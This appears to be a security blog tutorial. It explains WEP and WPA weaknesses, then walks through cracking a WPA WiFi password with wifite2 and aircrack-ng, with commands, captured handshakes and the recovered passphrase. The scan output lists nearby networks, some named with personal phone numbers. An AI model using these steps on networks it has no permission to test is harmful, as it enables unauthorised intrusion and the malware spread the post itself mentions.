Wireless Networks
Wireless network which enables end-point devices to communicate with internet by connecting to an AP device. Wiresless device are also referred as WLAN devices.
Accessing Wireless Networks
You will need wireless enabled devices such as smartphones, laptops, tablets to connect wireless networks. Today you will see most devices comes with wireless networks. For connecting with wireless network you need to go Wifi settings in your mobile, laptops. Tap on the listed wifi networks, if WLAN is asking for password. Enter password. If wireless networks are open. Simply connect to the Wifi networks.
Wireless Authentication
There are various types of wireless authentication. According to ethical hacking researcher of international institute of cyber security These authentication are used to protect Wifi networks from attackers. Mainly there are WEP, WPA, WPA2, WPS authentications.
WEP (Wired Equivalent Privacy)
WEP was developed by IEEE 802.111 wlan standards. WEP was developed to provide security equal to wired networks. WEP encrypts data which is transmitted over the network to keep WEP enable network sage from attackers.
WEP Authentication
- WEP provides two types of authentication :-
- Open System Authentication (OSA) – This method grant access to base station authentication requested based on configured policy.
- Share Key Authentication (SKA) – From here encrypted challenges are requested for access. The base station encrypts the challenge with its key responds. If the encrypted challenge matches AP value, then access is granted.
WEP Security Flaw
- Integrity Checked Using CRC (Cycle Redundancy Check) – CRC32 is comprimssed by capturing at least two packets. The bits are in the encrypted stream & checksum are modfied by attacker. So that Packed is accepted by authenticating the system which leads to unauthorised access to the network.
- WEP uses RC4 Encryption using Stream Ciphers – Steam cyphers are made up of initial value (IV) & secret key. The length of initial value is 24 Bits long with secret key it can be either 40 bits or 104 bits long. The lower value & secret key makes easy to crack it. Weaker Initial Values Combinations do not Encrypt Sufficiently. This makes more vulnerable to attack.
- WEP is based on Password – In WEP, key managment is poorly implemented. Changing keys on large networks is challenging becuase WEP does not provide an centrallized key managment system. Inital values can be reused for cracking WEP authentication.
WPA
WPA security authentication which is widely used by many orgranizations. WPA was developed by wifi alliance in response to security flaw in WEP. WPA ecrypts data on 802.11 wlans. It uses higher inintial value48 bits whereas WEP uses 24 bits. WPA also uses temporal keys to encrypt packets.
WPA Security Flaw
- WPA is vulnerable to denial of service attacks. This authentication uses pre-shared keys which uses passphrases. Week passphrases are mostly vulnerable to dictionary attacks.
Cracking Wifi passwords is very popular among pentesters/ researchers. Earlier we have shown many methods to crack Wifi passwords. Cracking into the networks has long history. Since new authentication has came to secure the Wifi Access Point. Still there are many router which lacks for providing security. Today we will show popular methods of Wifi cracking. Another tools like hashcat which is mostly used in dictionary attacks, bruteforce attacks.
Below you will see another methods for wifi cracking. It involves automated & mannual way.
Cain & Abel
Cain & abel is most popular software used in various activities. Its an password recovery tool which is used in recovering different types of passwords. It can recover passwords such as – network packet sniffing, different hashes, dictionary attacks, brute force.

- Above you can see that stored windows passwordsj through cain & abel.
Wifite
Wifite makes the Wifi cracking in automated way. You don’t have to enter each query for capturing handshake or de-authentication of clients. After starting the wifite, it will scan for the available Wifi networks. Then you have to select the target by the number. After selecting the target. Wifite will automatically capture the handshake & will de-auth the connected clients to the AP. This tool makes easy for wifi cracking. You can also checkout another methods for wifi cracking.
- For testing we have used Kali Linux 2019.1 amd64. Type git clone https://github.com/derv82/wifite2.git
- Type cd wifite2/
root@kali:/home/iicybersecurity/Downloads# git clone https://github.com/derv82/wifite2.git Cloning into 'wifite2'… remote: Enumerating objects: 1934, done. remote: Total 1934 (delta 0), reused 0 (delta 0), pack-reused 1934 Receiving objects: 100% (1934/1934), 1.09 MiB | 869.00 KiB/s, done. Resolving deltas: 100% (1413/1413), done. root@kali:/home/iicybersecurity/Downloads# cd wifite2/
- Type ls && type python wifite.py
- Tbis tool is using inbuilt wordlist – wordlist-top4800-probable.txt. You can add more keywords according to your requriment of cracking wifi passoword.
root@kali:/home/iicybersecurity/Downloads/wifite2# ls bin EVILTWIN.md MANIFEST.in README.md setup.cfg tests wifite wordlist-top4800-probable.txt Dockerfile LICENSE PMKID.md runtests.sh setup.py TODO.md Wifite.py root@kali:/home/iicybersecurity/Downloads/wifite2# python Wifite.py
. .
.´ · . . · `. wifite 2.2.5
: : : (¯) : : : automated wireless auditor
`. · ` /¯\ ´ · .´ https://github.com/derv82/wifite2
` /¯¯¯\ ´
[+] Using wlan0mon already in monitor mode
NUM ESSID CH ENCR POWER WPS? CLIENT
--- ------------------------- --- ---- ----- ---- ------
1 geek_connect 11 WPA 42db yes 1
2 Pankaj@9212458712 1 WPA 31db yes
3 hidden_user 2 WPA 29db no 3
4 DIRECT-hn 6 WPA 28db yes
5 (22:15:00:33:44:78) 11 WPA 27db yes
6 naidus 6 WPA 27db no
7 Excitel 6 WPA 22db no
8 Cbi 10 WPA 21db yes 1
9 (34:12:24:67:4D:YK) 6 WPA 21db yes
10 Worldview@37 1 WPA 20db no
11 Excitel@43 7 WPA 16db no
12 Worldview@tanpreet 13 WPA 13db no
13 Bunty 4 WPA 12db no
14 MohanLalchug 10 WPA 11db lock
15 S.K.Tuli 11 WPA 10db no
16 (55:RF:B5:23:C5:90) 1 WPA 8db no
17 Rajat@wvc9312408388 1 WPA 7db no
- Press Ctrl+C
- Enter desired target. here we will type 1

[+] select target(s) (1-17) separated by commas, dashes or all: 1 + Starting attacks against C8:D7:79:50:C1:B3 (geek_connect) [+] geek_connect (51db) WPS Pixie-Dust: [--1s] Failed: Timeout after 300 seconds [+] geek_connect (50db) WPS PIN Attack: 4m55s PINs:1 Sending EAPOL (Timeouts:25, Fails:1) [+] geek_connect (51db) WPS PIN Attack: 5m2s PINs:1 Sending EAPOL (Timeouts:25, Fails:1) [+] geek_connect (46db) WPS PIN Attack: 5m3s PINs:1 Sending EAPOL (Timeouts:25, Fails:1) [+] geek_connect (46db) WPS PIN Attack: 5m3s PINs:1 Sending EAPOL (Timeouts:25, Fails:1) [+] geek_connect (47db) WPS PIN Attack: 5m5s PINs:1 Sending EAPOL (Timeouts:26, Fails:1) ^C [!] Interrupted [+] 2 attack(s) remain
- Press Ctrl + C for skipping the wps attack. This tool crack wpa2/wpa & wps passwords. Currently we are testing on wpa2.
- So we will press Ctrl + C

[+] Do you want to continue attacking, or exit (C, e)? c [+] geek_connect (42db) PMKID CAPTURE: Failed to capture PMKID [+] geek_connect (47db) WPA Handshake capture: Discovered new client: TU:QB:RT:46:AS:QW [+] geek_connect (47db) WPA Handshake capture: Discovered new client: 70:AF:EE:3Y:VB:MN [+] geek_connect (48db) WPA Handshake capture: Captured handshake [+] saving copy of handshake to hs/handshake_geekconnect_ 23:67:WW:EE:C1:WR _2019-09-14T06-50-06.cap saved [+] analysis of captured handshake file: [!] tshark: .cap file does not contain a valid handshake [+] pyrit: .cap file contains a valid handshake for 23:67:WW:EE:C1:WR (geek_connect) [+] cowpatty: .cap file contains a valid handshake for (geek_connect) [!] aircrack: .cap file does not contain a valid handshake [+] Cracking WPA Handshake: Running aircrack-ng with wordlist-top4800-probable.txt wordlist [+] Cracking WPA Handshake: 97.67% ETA: 0s @ 2156.9kps (current key: fantasy1) [+] Cracked WPA Handshake PSK: rootuser [+] Access Point Name: geek_connect [+] Access Point BSSID: 23:67:WW:EE:C1:WR [+] Encryption: WPA [+] Handshake File: hs/handshake_geekconnect_ 23:67:WW:EE:C1:WR _2019-09-14T06-50-06.cap [+] PSK (password): rootuser [+] saved crack result to cracked.txt (1 total) [+] Finished attacking 1 target(s), exiting
- Above you can see the password which have been cracked using wifite tool. This tool consumer attacker time.
- After gathering the password attacker can used session hijacking methods to spread malwares.
- Wifite saves the .cap file in Wifite directory. You can also use the .cap file for cracking wifi password using direct aircrack-ng explained below.

root@kali:/home/iicybersecurity/Downloads/wifite2/hs# ls handshake_geekconnect_C8-D7-79-50-C1-B3_2019-09-14T06-50-06.cap
- Opening the above file in wireshark shows the eapol packets transmission.
Another Way of Wifi Cracking
Aircrack-ng
Aircrack-ng is the most popular technique which is often taught in many courses of ethical hacking & widely used in Wifi cracking. Aircrack-ng captures the handshake & de-auth the selected clients which are connected to the target bssid. Then aircrack-ng uses wordlist for cracking the password of the AP. This method involves mainly of capturing the handshake. Depend on the de-auth of clients, this attack is used. The attack is most commonly used in public places. Air-crack-ng is comes pre-installed with many linux distros.

Information security specialist, currently working as risk infrastructure specialist & investigator.
15 years of experience in risk and control process, security audit support, business continuity design and support, workgroup management and information security standards.